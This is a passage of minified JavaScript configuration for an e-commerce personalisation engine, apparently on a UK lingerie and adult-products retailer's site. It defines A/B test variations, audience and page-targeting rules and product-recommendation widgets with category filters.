9],htmlCode:t[42],jsCode:t[43],name:"Trending",params:t[44],resources:t[12],renderType:"html"}},width:150,dependencies:{dyid:!0,st:!0,context:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]},{ruleDisjs:[{ttw:3e3,condType:"N",conds:[{id:19991804,audDisjCondId:18812372,includeUrlParams:!1,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:3e3,condType:"N",conds:[{id:19991805,audDisjCondId:18812373,includeUrlParams:!1,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:3e3,condType:"_Audience",conds:[{id:19956726,audDisjCondId:18780339,includeUrlParams:!0,parameter:1894285,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:0,condType:t[3],conds:[{id:19991806,audDisjCondId:18812374,includeUrlParams:!1,selectParameter:"/connect/",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:19991807,audDisjCondId:18812375,includeUrlParams:!1,selectParameter:t[36],selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:19991808,audDisjCondId:18812376,includeUrlParams:!1,selectParameter:t[37],selectMethod:t[5]}]},{ttw:0,condType:"_PageType",conds:[{id:19991809,audDisjCondId:18812377,includeUrlParams:!0,selectParameter:"product",selectMethod:"equals"}]},{ttw:0,condType:"_PageEvent",conds:[{id:19991791,audDisjCondId:18812359,includeUrlParams:!0,selectParameter:"DY.segdef",selectMethod:t[35]}]},{ttw:0,condType:"_PageType",conds:[{id:19991792,audDisjCondId:18812360,includeUrlParams:!0,selectParameter:"product",selectMethod:"equals"}]}],smartObject:{id:2822829,experiment:1906580,experimentMode:"manual",frequency:0,gaControlGroupMethod:"no_action",height:150,name:"Focused",objectType:0,status:"ACTIVE",variations:{105112842:{cssCode:t[39],htmlCode:t[38],jsCode:t[40],name:"Purchases",params:t[41],resources:t[12],renderType:"html"},105112843:{cssCode:"",htmlCode:"",isDoNothingCg:!0,jsCode:"",name:t[13],params:"",resources:"%7B%7D",renderType:"html"},105112844:{cssCode:t[39],htmlCode:t[42],jsCode:t[46],name:t[45],params:t[47],resources:t[12],renderType:"html"}},width:150,dependencies:{dyid:!0,st:!0,context:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]},{ruleDisjs:[{ttw:3e3,condType:"N",conds:[{id:19991798,audDisjCondId:18812366,includeUrlParams:!1,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:3e3,condType:"N",conds:[{id:19991799,audDisjCondId:18812367,includeUrlParams:!1,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:3e3,condType:"_Audience",conds:[{id:19956722,audDisjCondId:18780336,includeUrlParams:!0,parameter:2147688,selectParameter:"",hitCountMethod:">=",hitCount:1},{id:19956723,audDisjCondId:18780336,includeUrlParams:!0,parameter:1894286,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:0,condType:t[3],conds:[{id:19991800,audDisjCondId:18812368,includeUrlParams:!1,selectParameter:"/connect/",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:19991801,audDisjCondId:18812369,includeUrlParams:!1,selectParameter:t[36],selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:19991802,audDisjCondId:18812370,includeUrlParams:!1,selectParameter:t[37],selectMethod:t[5]}]},{ttw:0,condType:"_PageType",conds:[{id:19991803,audDisjCondId:18812371,includeUrlParams:!0,selectParameter:"product",selectMethod:"equals"}]},{ttw:0,condType:"_PageEvent",conds:[{id:19991791,audDisjCondId:18812359,includeUrlParams:!0,selectParameter:"DY.segdef",selectMethod:t[35]}]},{ttw:0,condType:"_PageType",conds:[{id:19991792,audDisjCondId:18812360,includeUrlParams:!0,selectParameter:"product",selectMethod:"equals"}]}],smartObject:{id:2822828,experiment:1906579,experimentMode:"manual",frequency:0,gaControlGroupMethod:"no_action",height:150,name:t[48],objectType:0,status:"ACTIVE",variations:{105112839:{cssCode:t[39],htmlCode:t[38],jsCode:t[40],name:"Purchases",params:t[41],resources:t[12],renderType:"html"},105112840:{cssCode:"",htmlCode:"",isDoNothingCg:!0,jsCode:"",name:t[13],params:"",resources:"%7B%7D",renderType:"html"},105112841:{cssCode:t[39],htmlCode:t[50],jsCode:t[51],name:t[49],params:t[52],resources:t[12],renderType:"html"}},width:150,dependencies:{dyid:!0,st:!0,context:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]},{ruleDisjs:[{ttw:3e3,condType:"N",conds:[{id:19991793,audDisjCondId:18812361,includeUrlParams:!1,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:3e3,condType:"N",conds:[{id:19991794,audDisjCondId:18812362,includeUrlParams:!1,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:3e3,condType:"_Audience",conds:[{id:19954251,audDisjCondId:18778010,includeUrlParams:!0,parameter:1894287,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:0,condType:t[3],conds:[{id:19991795,audDisjCondId:18812363,includeUrlParams:!1,selectParameter:"/connect/",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:19991796,audDisjCondId:18812364,includeUrlParams:!1,selectParameter:t[36],selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:19991797,audDisjCondId:18812365,includeUrlParams:!1,selectParameter:t[37],selectMethod:t[5]}]},{ttw:0,condType:"_PageType",conds:[{id:19954134,audDisjCondId:18777909,includeUrlParams:!0,selectParameter:"product",selectMethod:"equals"}]},{ttw:0,condType:"_PageEvent",conds:[{id:19991791,audDisjCondId:18812359,includeUrlParams:!0,selectParameter:"DY.segdef",selectMethod:t[35]}]},{ttw:0,condType:"_PageType",conds:[{id:19991792,audDisjCondId:18812360,includeUrlParams:!0,selectParameter:"product",selectMethod:"equals"}]}],smartObject:{id:2822097,experiment:1906407,experimentMode:"manual",frequency:0,gaControlGroupMethod:"no_action",height:150,name:"Curious",objectType:0,status:"ACTIVE",variations:{105110986:{cssCode:t[39],htmlCode:t[50],jsCode:t[53],name:t[49],params:t[52],resources:t[12],renderType:"html"},105110987:{cssCode:"",htmlCode:"",isDoNothingCg:!0,jsCode:"",name:t[13],params:"",resources:"%7B%7D",renderType:"html"},105112662:{cssCode:t[39],htmlCode:t[55],jsCode:t[56],name:t[54],params:t[57],resources:t[12],renderType:"html"}},width:150,dependencies:{dyid:!0,st:!0,context:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,name:t[33],subType:"tag",placements:[]},1412821:{internal:!1,showOnce:!1,containsSessionStickiness:!0,containsVersionStickiness:!1,ignoreHooks:!1,displayName:t[58],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"before",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"%7B%7D",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:t[59],inIframe:!1,repeats:200,delay:50,pageContext:null,conditions:[{ttw:0,condType:"_PageType",conds:[{id:20965856,audDisjCondId:19686910,includeUrlParams:!0,selectParameter:"product",selectMethod:"equals"}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageType",conds:[{id:20965856,audDisjCondId:19686910,includeUrlParams:!0,selectParameter:"product",selectMethod:"equals"}]}],rules:[{ruleDisjs:[{ttw:3e3,condType:"_Country",conds:[{id:20124614,audDisjCondId:18926068,includeUrlParams:!0,selectParameter:"GB",selectMethod:"equals"}]},{ttw:0,condType:t[3],conds:[{id:20124637,audDisjCondId:18926071,includeUrlParams:!1,selectParameter:"/sex-toys/",selectMethod:t[5]}]},{ttw:3e3,condType:"_Date",conds:[{id:20953905,audDisjCondId:19675902,includeUrlParams:!0,parameter:0,selectParameter:"1766516400",selectParameter2:"1766516400",selectMethod:"before"},{id:20965857,audDisjCondId:19675902,includeUrlParams:!0,parameter:0,selectParameter:"1766815200",selectMethod:"after"}]},{ttw:0,condType:"_PageType",conds:[{id:20124618,audDisjCondId:18926072,includeUrlParams:!0,selectParameter:"product",selectMethod:"equals"}]},{ttw:3e3,condType:"_Region",conds:[{id:20124615,audDisjCondId:18926069,includeUrlParams:!0,selectParameter:"GB_SCT",selectMethod:"not_equals"}]},{ttw:3e3,condType:"_Region",conds:[{id:20124616,audDisjCondId:18926070,includeUrlParams:!0,selectParameter:"GB_NIR",selectMethod:"not_equals"}]},{ttw:3e3,condType:"_TimeOfDay",conds:[{id:20124620,audDisjCondId:18926074,includeUrlParams:!0,parameter:1,selectParameter:"32400",selectParameter2:"66600",selectMethod:"between"}]},{ttw:3e3,condType:"_WeekDay",conds:[{id:20124621,audDisjCondId:18926075,includeUrlParams:!0,parameter:1,selectParameter:"1",selectMethod:"equals",timeZoneOffset:0},{id:20124622,audDisjCondId:18926075,includeUrlParams:!0,parameter:2,selectParameter:"1",selectMethod:"equals",timeZoneOffset:0},{id:20124623,audDisjCondId:18926075,includeUrlParams:!0,parameter:3,selectParameter:"1",selectMethod:"equals",timeZoneOffset:0},{id:20124624,audDisjCondId:18926075,includeUrlParams:!0,parameter:4,selectParameter:"1",selectMethod:"equals",timeZoneOffset:0},{id:20124625,audDisjCondId:18926075,includeUrlParams:!0,parameter:5,selectParameter:"1",selectMethod:"equals",timeZoneOffset:0}]},{ttw:0,condType:"_PageType",conds:[{id:20965856,audDisjCondId:19686910,includeUrlParams:!0,selectParameter:"product",selectMethod:"equals"}]}],smartObject:{id:2866416,experiment:1923226,experimentMode:"manual",gaControlGroupMethod:"no_action",height:750,name:t[6],objectType:0,status:"ACTIVE",variations:{105235305:{cssCode:t[62],htmlCode:t[61],jsCode:t[63],name:t[60],params:t[64],resources:t[12],renderType:"html"},105235306:{cssCode:"",htmlCode:"",isDoNothingCg:!0,jsCode:"",name:t[13],params:"",resources:"%7B%7D",renderType:"html"},105235307:{cssCode:t[62],htmlCode:t[61],jsCode:t[63],name:t[65],params:t[66],resources:t[12],renderType:"html"}},width:1200,dependencies:{dyid:!0,st:!0,context:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,name:t[58],subType:"tag",placements:[]},1418789:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!0,displayName:t[150],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"replace",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"%7B%7D",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:"",inIframe:!1,repeats:200,delay:50,pageContext:null,conditions:[{ttw:0,condType:"_PageEvent",conds:[{id:20804895,audDisjCondId:19544571,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:20804895,audDisjCondId:19544571,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],rules:[{ruleDisjs:[{ttw:3e3,condType:t[151],conds:[{id:20286340,audDisjCondId:19070669,includeUrlParams:!0,selectParameter:"day",selectParameter2:"anywhere",selectMethod:"InThePast",hitCountMethod:">=",hitCount:6}]},{ttw:0,condType:"_PageEvent",conds:[{id:20804895,audDisjCondId:19544571,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],smartObject:{id:2892841,experiment:1932699,experimentMode:"manual",frequency:0,gaControlGroupMethod:"no_action",height:150,name:t[152],objectType:5,status:"ACTIVE",variations:{105315981:{cssCode:"",htmlCode:"",isDoNothingCg:!0,jsCode:"",name:t[13],params:"",resources:"%7B%7D",renderType:"html"},105315982:{cssCode:t[154],htmlCode:"",jsCode:t[155],name:t[153],params:t[156],resources:t[22],renderType:"html"},105590199:{cssCode:t[154],htmlCode:"",jsCode:t[155],name:t[157],params:t[158],resources:t[22],renderType:"html"}},width:150,dependencies:{dyid:!0,st:!0,products:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]},{ruleDisjs:[{ttw:3e3,condType:t[159],conds:[{id:20286337,audDisjCondId:19070666,includeUrlParams:!0,selectParameter:"day",selectParameter2:"anywhere",selectMethod:"InThePast",hitCountMethod:">=",hitCount:200}]},{ttw:0,condType:"_PageEvent",conds:[{id:20804895,audDisjCondId:19544571,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],smartObject:{id:2891769,experiment:1932383,experimentMode:"manual",frequency:0,gaControlGroupMethod:"no_action",height:150,name:"Trending",objectType:5,status:"ACTIVE",variations:{105312971:{cssCode:t[161],htmlCode:"",jsCode:t[155],name:t[160],params:t[162],resources:t[22],renderType:"html"},105312972:{cssCode:"",htmlCode:"",isDoNothingCg:!0,jsCode:"",name:t[13],params:"",resources:"%7B%7D",renderType:"html"},105314461:{cssCode:t[154],htmlCode:"",jsCode:t[155],name:t[163],params:t[164],resources:t[22],renderType:"html"}},width:150,dependencies:{dyid:!0,st:!0,products:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]},{ruleDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:20804895,audDisjCondId:19544571,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],smartObject:{id:2892842,experiment:1932700,experimentMode:"manual",frequency:0,gaControlGroupMethod:"no_action",height:150,name:t[165],objectType:5,status:"ACTIVE",variations:{105315984:{cssCode:"",htmlCode:"",isDoNothingCg:!0,jsCode:"",name:t[13],params:"",resources:"%7B%7D",renderType:"html"},105315985:{cssCode:t[154],htmlCode:"",jsCode:t[166],name:t[163],params:t[167],resources:t[22],renderType:"html"},105321324:{cssCode:t[168],htmlCode:"",jsCode:t[166],name:t[160],params:t[169],resources:t[22],renderType:"html"}},width:150,dependencies:{dyid:!0,st:!0}},touchPointRules:{},ttw:0,touchPointsDisjs:[]}],ttw:3e3,name:t[150],subType:"action",placements:[]},1431154:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!1,displayName:t[170],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"replace",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"{}",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:"",inIframe:!1,repeats:200,delay:50,pageContext:null,conditions:[{ttw:0,condType:"_PageEvent",conds:[{id:20493900,audDisjCondId:19260141,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:20493900,audDisjCondId:19260141,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],rules:[{ruleDisjs:[{ttw:0,condType:t[3],conds:[{id:20493901,audDisjCondId:19260142,includeUrlParams:!0,selectParameter:t[171],selectMethod:"contains"}]},{ttw:0,condType:"_PageEvent",conds:[{id:20493900,audDisjCondId:19260141,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],smartObject:{id:2947586,experiment:1951983,experimentMode:"manual",frequency:0,gaControlGroupMethod:"no_action",height:150,name:t[6],objectType:5,status:"ACTIVE",variations:{105474011:{cssCode:"",htmlCode:"",jsCode:t[173],name:t[172],params:t[174],resources:t[22],renderType:"html"}},width:150,dependencies:{st:!0}},touchPointRules:{},ttw:0,touchPointsDisjs:[]}],ttw:0,name:t[170],subType:"action",placements:[]},1440828:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!0,displayName:t[314],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"autoEmbed",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"%7B%7D",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:"",inIframe:!1,repeats:200,delay:50,pageContext:"none",conditions:[]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[],rules:[{ruleDisjs:[],smartObject:{id:3001839,experiment:1970383,experimentMode:"manual",gaControlGroupMethod:"no_action",height:150,name:t[6],objectType:0,status:"ACTIVE",variations:{105622767:{cssCode:t[316],htmlCode:t[315],jsCode:t[187],name:t[7],params:t[317],resources:t[12],renderType:"rcom"}},width:150},touchPointRules:{},ttw:0,touchPointsDisjs:[]}],ttw:0,hasRcom:!0,name:t[314],subType:"tag",placements:[]},1442153:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!0,displayName:t[327],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},isTouchPoint:!1,isMultiTouch:!0,isMuse:!1,touchPointIds:[+t[328],+t[329]],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[],rules:[{ruleDisjs:[],smartObject:{id:3007061,experiment:1972603,experimentMode:"automatic",gaControlGroupMethod:"no_action",height:150,name:t[6],objectType:22,status:"DRAFT",variations:{105641987:{name:t[7],renderType:"multi",touchPoints:[+t[328],+t[329]]}},width:150,dependencies:{st:!0}},touchPointRules:{57335:[{ttw:0,condType:"_PageType",conds:[{id:20840633,audDisjCondId:19574973,includeUrlParams:!0,selectParameter:"cart",selectMethod:"equals"}]},{ttw:3e3,condType:"_Date",conds:[{id:20841397,audDisjCondId:19575652,includeUrlParams:!1,parameter:0,selectParameter:"1766489880",selectParameter2:"1766489880",selectMethod:"before"}]},{ttw:0,condType:"_Preview",conds:[{id:20841396,audDisjCondId:19575651,includeUrlParams:!0,selectParameter:"1442151",selectParameter2:"1442151",selectMethod:"contains"}]}],57336:[{ttw:0,condType:t[3],conds:[{id:20840657,audDisjCondId:19574997,includeUrlParams:!1,selectParameter:t[330],selectMethod:"contains"}]},{ttw:3e3,condType:"_Date",conds:[{id:20841401,audDisjCondId:19575656,includeUrlParams:!1,parameter:0,selectParameter:"1766489880",selectParameter2:"1766489880",selectMethod:"before"}]},{ttw:0,condType:"_Preview",conds:[{id:20841400,audDisjCondId:19575655,includeUrlParams:!0,selectParameter:"1442152",selectParameter2:"1442152",selectMethod:"contains"}]}]},ttw:3e3,touchPointsDisjs:[{ttw:0,condType:"_PageType",conds:[{id:20840633,audDisjCondId:19574973,includeUrlParams:!0,selectParameter:"cart",selectMethod:"equals"}]},{ttw:3e3,condType:"_Date",conds:[{id:20841397,audDisjCondId:19575652,includeUrlParams:!1,parameter:0,selectParameter:"1766489880",selectParameter2:"1766489880",selectMethod:"before"}]},{ttw:0,condType:"_Preview",conds:[{id:20841396,audDisjCondId:19575651,includeUrlParams:!0,selectParameter:"1442151",selectParameter2:"1442151",selectMethod:"contains"}]},{ttw:0,condType:t[3],conds:[{id:20840657,audDisjCondId:19574997,includeUrlParams:!1,selectParameter:t[330],selectMethod:"contains"}]},{ttw:3e3,condType:"_Date",conds:[{id:20841401,audDisjCondId:19575656,includeUrlParams:!1,parameter:0,selectParameter:"1766489880",selectParameter2:"1766489880",selectMethod:"before"}]},{ttw:0,condType:"_Preview",conds:[{id:20841400,audDisjCondId:19575655,includeUrlParams:!0,selectParameter:"1442152",selectParameter2:"1442152",selectMethod:"contains"}]}]}],ttw:3e3,name:t[327],subType:"action",placements:[]}},i=function(){var e=["Most Popular","recommendations","product_page","Empathic Any Page","Popular within Category","Erotic bought together","Viewed with Recently Viewed","Similar Products","Similar Products (Cart)","Recently Viewed","Bought Together","Most Popular in Category","Popular Products in Category","category_page","PDP Algorithms Mix","Dytest Toys - add suggestions","clitoral balm","productGroupDesc","Obsession body","skirt harness","bra harness","Infinite Crotchless Set","Body Harness","Nipple Covers","You may also like (ling)","divisionDesc","Oils & Lotions","categoryDesc","Sexy Lace Planet Padded Plunge Bra","Sexy Lace Planet Pride Plunge Bra","Sleigh Ride","Cart (purchased together)","Toys (match category)","masturbator","page_context","Viewed Together","PLP add suggestions","black silicone anal douche","Bondage Set","Fleshlight Stamina Male Masturbator Training Unit","Empathic Homepage","Perfume Popularity","Perfume Affinity","Test - Complete the look ","Fancy Dress","Customers Also Bought (Sex Toys)","Lubes & Essentials","insertableLength",'More than 10"',"Best Offers","promotionalBadgeCallOut","Menopause Toys","2000672NO_SIZE","2000669NO_SIZE","2000668NO_SIZE","2006125NO_SIZE","2004412NO_SIZE","2006643NO_SIZE","2000797NO_SIZE","2007212NO_SIZE","2000897NO_SIZE","2000804NO_SIZE","2000805NO_SIZE","2003375NO_SIZE","2007203NO_SIZE","2007686NO_SIZE","2007201NO_SIZE","2007199NO_SIZE","2007803NO_SIZE","2008168NO_SIZE","2007805NO_SIZE","2008136NO_SIZE","2007806NO_SIZE","2008127NO_SIZE","2007807NO_SIZE","2008135NO_SIZE","2008134NO_SIZE","2007820NO_SIZE","Bought Together (Cart)","Safe Bestsellers","sexy lace planet","Crotchless Short","Crotchless String","Vibrators (not rings)","clitoral-stimulators","womanizer-toys","remote-control","we-vibe-couples-toys","Bras - viewed together","Bought together (ex. RP)","Roleplay: Bought together","_CurrentPage","not_contains","Email slider Ling","Luxury Metal Rabbit","Rippled Swivelling Rampant Rabbit","Thrusting Rabbit","Curved G Spot Rampant Rabbit","Moregasm+ Boost Rampant Rabbit","Self Love Dual Rabbit Vibrator","Rotating Rampant Rabbit","Search Recs","Menopause Accessories","2008117NO_SIZE","2003835NO_SIZE","2003834NO_SIZE","2003836NO_SIZE","2003837NO_SIZE","2003872NO_SIZE","2005413NO_SIZE","2008118NO_SIZE","2008119NO_SIZE","2008253NO_SIZE","2006918NO_SIZE","2003476NO_SIZE","2008125NO_SIZE","2003491NO_SIZE","2007152NO_SIZE","2006763NO_SIZE","2003493NO_SIZE","2006875NO_SIZE","2006868NO_SIZE","2006869NO_SIZE","Cart Evaluator"];return{widgets:{188693:{name:e[0],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:"general",staticParams:{},placements:[],rules:[],widgetType:e[1]},188694:{name:e[35],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:e[2],staticParams:{},placements:[],rules:[{id:1136956,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"999999"},{action:"IS",value:"0"}],field:"quantity"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},188695:{name:e[14],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:e[2],staticParams:{},placements:[],rules:[],widgetType:e[1]},188696:{name:e[12],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:e[13],staticParams:{},placements:[],rules:[],widgetType:e[1]},188697:{name:e[11],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:e[2],staticParams:{},placements:[],rules:[],widgetType:e[1]},188698:{name:e[78],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:"cart",staticParams:{},placements:[],rules:[{id:531723,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"Sisterhood"}],field:"categories"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},188699:{name:e[10],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:e[2],staticParams:{},placements:[],rules:[],widgetType:e[1]},188700:{name:e[9],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:"general",staticParams:{},placements:[],rules:[],widgetType:e[1]},188701:{name:e[8],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:"cart",staticParams:{},placements:[],rules:[],widgetType:e[1]},188702:{name:e[7],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:e[2],staticParams:{},placements:[],rules:[],widgetType:e[1]},195251:{name:e[79],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:e[13],staticParams:{},placements:[],rules:[{id:527948,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:e[80]}],field:"name"},{arguments:[{action:"IS_NOT",value:e[81]},{action:"IS_NOT",value:e[82]}],field:"type"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},195504:{name:"Anal",feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:e[13],staticParams:{},placements:[],rules:[{id:529022,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"anal"}],field:e[27]}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},196294:{name:e[83],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:e[13],staticParams:{},placements:[],rules:[{id:533794,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:"vibrator"},{action:"CONTAINS",value:"rabbit"},{action:"CONTAINS",value:e[84]},{action:"CONTAINS",value:e[85]},{action:"CONTAINS",value:"moregasm"},{action:"CONTAINS",value:e[86]},{action:"CONTAINS",value:e[87]},{action:"CONTAINS",value:"wands"},{action:"CONTAINS",value:"romp-toys"}],field:"url"},{arguments:[{action:"IS",value:"Toys"}],field:e[25]},{arguments:[{action:"IS_NOT",value:"Cock Rings"}],field:e[27]}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},197479:{name:e[88],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:e[2],staticParams:{},placements:[],rules:[{id:539929,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!0,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:"balcony"}],field:"type"}]},type:"dynamic"},ruleDisjs:null},{id:539930,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"LT",value:15}],field:"price"}]},type:"dynamic"},ruleDisjs:null},{id:539931,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!0,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:"sexy-lace"}],field:"url"}]},type:"dynamic"},ruleDisjs:null},{id:539932,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!0,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:"E",customAttribute:"",isCustomAttribute:!1,isEvaluator:!1},{action:"CONTAINS",value:"F"},{action:"CONTAINS",value:"G"},{action:"CONTAINS",value:"FF"},{action:"CONTAINS",value:"H"}],field:"sku"}]},type:"dynamic"},ruleDisjs:null},{id:539933,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"bras"}],field:e[27]}]},type:"dynamic"},ruleDisjs:null},{id:539934,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:"-"}],field:"sku"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},197827:{name:"[DY_TEST]",feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:e[2],staticParams:{},placements:[],rules:[{id:538953,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"DD Plus"}],field:"categories"},{arguments:[{action:"IS",value:"Lingerie"}],field:"categories"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},203030:{name:"Pinned",feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:e[13],staticParams:{},placements:[],rules:[{id:615721,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:"Role Play"}],field:e[27]}]},type:"dynamic"},ruleDisjs:null},{id:615722,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:"%"}],field:e[50]}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},209131:{name:"Toy pdp",feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:e[2],staticParams:{},placements:[],rules:[],widgetType:e[1]},213717:{name:e[89],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:e[2],staticParams:{},placements:[],rules:[{id:640416,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:"Role 